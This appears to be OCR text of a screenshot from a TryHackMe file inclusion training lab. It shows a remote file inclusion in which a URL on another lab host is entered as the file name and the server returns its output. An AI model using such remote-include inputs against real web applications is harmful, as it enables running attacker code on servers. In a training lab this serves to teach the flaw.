 10.10.176.203/playground.php?file=http%3A%2F%2F10.10.142.182%3
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/... Reverse Shell Cheat S...
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name http://10.10.142.182:8888/hello.php Include
Current Path
/var/www/html
File Content Preview of http://10.10.142.182:8888/hello.php
Hello THM